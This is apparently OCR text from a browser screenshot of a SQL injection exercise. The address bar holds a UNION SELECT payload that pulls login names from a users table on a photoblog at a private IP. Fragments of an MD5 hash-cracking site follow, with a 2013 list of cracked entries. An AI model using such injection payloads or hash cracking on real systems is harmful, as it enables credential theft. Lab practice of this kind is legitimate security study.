 Firefox
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1, login,3, 4 from users
Google
Most Visited
Getting Started
dnd
rmadair/fuzzer · GitHub
Privacy monitor hacke...
How to mount a Virtu...
»
Bookmarks
My Awesome Photoblog
Home | test | ruxco
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin
Redwood, Wil
/r/netsec - Inf
Category:OWA
Advanced SQL
www.cs.fsu.e
MD5Decrypter
IRC: irc.freenode.net
Channel: #md5decrypter
Use SSL, (https)
cker /
Need more help finding your hashes?
Submit your hashes into My Hash Lists from the menu and get dedicated crackers to help you. You need to be registered with our forums
in order to use this feature.
placed with [space]:
was designed by Ronald Rivest in 1991 to replace an earlier hash function, MD4. As an Internet standard, MD5 has been employed in a wide variety of
Password Date
Cracked Brazil 19-Feb-2013 16:58
Cracked Iran, Islamic Republic of 19-Feb-2013 16:58
Cracked United Kingdom 19-Feb-2013 16:58
Cracked United Kingdom 19-Feb-2013 16:58
Cracked Spain 19-Feb-2013 16:57
Cracked Netherlands 19-Feb-2013 16:57
Cracked Iran, Islamic Republic of 19-Feb-2013 16:57
Cracked Chile 19-Feb-2013 16:57
Cracked Germany 19-Feb-2013 16:56
Cracked Germany 19-Feb-2013 16:56
Cracked Germany 19-Feb-2013 16:56
Cracked Germany 19-Feb-2013 16:56
Cracked Germany 19-Feb-2013 16:56
Cracked Germany 19-Feb-2013 16:56
Cracked Estonia 19-Feb-2013 16:56
Cracked Estonia 19-Feb-2013 16:56